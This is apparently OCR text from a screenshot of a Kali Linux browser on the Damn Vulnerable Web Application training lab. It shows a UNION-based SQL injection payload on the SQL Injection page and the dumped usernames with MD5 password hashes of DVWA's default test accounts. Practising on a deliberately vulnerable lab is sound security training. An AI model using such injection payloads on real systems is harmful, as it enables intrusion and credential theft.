 Damn Vulnerable W × +
192.168.1.13/dvwa/vulnerabilities/sqli/?id='uni 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user,password from dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user,password from dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user,password from dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user,password from dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user,password from dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info